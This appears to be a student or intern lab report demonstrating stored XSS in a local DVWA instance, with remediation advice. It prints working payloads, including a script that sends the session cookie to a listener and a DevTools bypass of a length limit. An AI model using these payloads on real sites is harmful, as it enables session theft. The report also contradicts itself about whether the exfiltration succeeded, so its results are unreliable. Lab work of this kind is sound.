Stored XSS and Session Hijacking Simulation
Security Testing Report
Task | Stored XSS and Session Hijacking Simulation
Environment | DVWA (Damn Vulnerable Web Application), Security Level: Low
Tools Used | Chrome/Edge DevTools, Python 3 http.server (listener), DVWA Docker container

1. Objective
The goal of this exercise was to identify and demonstrate a stored Cross-Site Scripting (XSS) vulnerability in a web application, using DVWA as a safe, intentionally vulnerable practice environment. The task required injecting a payload into a field that persists on the server (a guestbook message), confirming that the payload executes for any visitor who views the page, and demonstrating how such a flaw could be used to hijack a user's session by exfiltrating their session cookie to a listener under our control. A secondary goal was to compare this behaviour against reflected XSS and to note practical remediation steps.

2. Environment Setup
DVWA was already running locally as a Docker container (alongside an unrelated OWASP Juice Shop container), accessible at localhost:4280. The security level was set to Low so that the underlying vulnerability could be demonstrated without input filtering getting in the way first.

Figure 1: DVWA home page confirming the application was running and accessible at localhost:4280.

3. Confirming the Stored XSS Vulnerability
The Stored XSS module in DVWA is a simple guestbook with Name and Message fields. A harmless payload, <b>test</b>, was submitted first. Because the tag rendered as bold text rather than being displayed literally, this confirmed that user input was being stored and then echoed back to the page without being encoded — the core weakness that makes stored XSS possible.

Figure 2: Guestbook entries showing submitted messages persisting and displaying on the page, confirming the input is stored and re-rendered for every visitor.
This confirms the key difference from reflected XSS: the payload is not tied to a single request or link. Once stored, it will run automatically for every user who opens the affected page, with no need to trick anyone into clicking a crafted URL.

4. Proving Script Execution and Cookie Access
To demonstrate actual code execution rather than just unescaped HTML, the following payload was submitted into the Message field:
<script>alert(document.cookie)</script>
On reload, the page executed the script and displayed the live session cookie (PHPSESSID) in an alert box. This proves that arbitrary JavaScript can run in the browser of anyone who views the page, and that it has access to sensitive session data — exactly the access an attacker would need to hijack a session.

Figure 3: Alert box triggered by the stored payload, displaying the real PHPSESSID session cookie captured via document.cookie.

5. Setting Up a Listener and Exfiltrating the Cookie
To simulate how an attacker would actually capture this cookie remotely (rather than just viewing it in an alert), a simple local listener was started using Python's built-in HTTP server:
python3 -m http.server 8000

Figure 4: Terminal running the Python listener on port 8000, ready to receive and log incoming requests.
With the listener running, the stored payload was updated to send the cookie to it automatically:
<script>new Image().src="http://localhost:8000/?c="+document.cookie</script>
When the guestbook page loaded, the browser silently sent this request in the background, and the listener terminal logged the incoming GET request containing the session cookie value — with no click, popup, or interaction required from the victim. This is the practical demonstration of session hijacking without direct interaction: any user who simply views the compromised page has their session cookie sent to an attacker-controlled server.

6. Stored vs. Reflected XSS: Persistence and Blast Radius

Persistence
Stored XSS persists on the server (in the database, in this case the guestbook entries) until it is manually removed. Every visitor to the affected page triggers the payload automatically, indefinitely, until an administrator deletes the entry.

Blast radius
Reflected XSS only executes when a victim is tricked into clicking a specially crafted link containing the payload in the URL itself. It affects one victim per crafted link and leaves no trace on the server once the request completes. Stored XSS, by contrast, affects every single visitor to the page — including other interns, staff, or automated systems that browse it — making its potential impact far larger for the same amount of attacker effort.

7. Challenge Encountered: Message Field Length Restriction
While attempting to submit the full cookie-exfiltration payload, the DVWA Message field repeatedly refused to accept the complete text and cut it off partway through. Inspecting the page's HTML using browser DevTools showed the cause: the textarea has a client-side maxlength="50" attribute, deliberately limiting guestbook messages to 50 characters — well short of the payload's length.

Figure 5: Browser DevTools showing the guestbook textarea element with maxlength="50", the restriction that truncated our payload.
As a workaround, the maxlength attribute was edited live in the DevTools Elements panel (increasing it to 500) so the full payload could be typed into the field. However, this edit only applies to the current page load; on refresh, the restriction resets to 50, and because it is enforced only in the browser (client-side), it does not persist server-side. Several submission attempts made during this troubleshooting were saved with an empty Message field, since the truncated or interrupted payload did not form valid, executable script.

Figure 6: A later attempt using a shortened document.location payload, alongside earlier guestbook entries left with blank messages from truncated submission attempts — illustrating the character-limit obstacle encountered during testing.
At the time of writing, a fully clean, single execution of the shortened cookie-exfiltration payload through this maxlength workaround had not yet been confirmed to land in the listener log without an old stored entry interfering first. This is documented here as an open item rather than a completed step, so that progress on the task is tracked accurately: the vulnerability itself, and the underlying execution/exfiltration mechanism, were already proven in Sections 4 and 5 above using a shorter payload; what remains is cleanly repeating that same proof with the longer, more explicit exfiltration script once the field-length workaround is applied without interference from previously stored entries.
This finding is itself a useful, reportable observation: relying on a client-side maxlength attribute is not a real security control. It can be bypassed trivially by anyone with access to browser DevTools, so it should never be treated as input validation. Any real restriction on input length or content must be enforced server-side.

8. Remediation Recommendations
- Input validation: validate and sanitise all user-supplied input on the server side, using an allow-list approach rather than trying to blocklist known-bad patterns.
- Output encoding: HTML-encode all user-generated content at the point it is rendered back into a page, so that tags are displayed as text rather than executed.
- Content Security Policy (CSP): restrict which script sources a page is allowed to execute, which would prevent inline injected scripts like the ones used in this test from running at all.
- Cookie protections: set the HttpOnly flag on session cookies so that they cannot be read by JavaScript at all, alongside Secure and SameSite attributes.
- Do not rely on client-side restrictions such as maxlength for security purposes; enforce any limits again on the server.

9. Conclusion
This exercise successfully demonstrated a stored XSS vulnerability in DVWA, confirmed script execution against every visitor to the affected page, and showed how a session cookie could be silently exfiltrated to an attacker-controlled listener without any interaction from the victim. It also surfaced a secondary, genuinely useful finding: a client-side character limit that can be bypassed via DevTools, reinforcing why client-side controls should never be trusted as security measures. The one item still being finalised is a fully clean repeat of the exfiltration step with the longer payload, once older stored entries are cleared so they no longer interfere with a fresh test run.

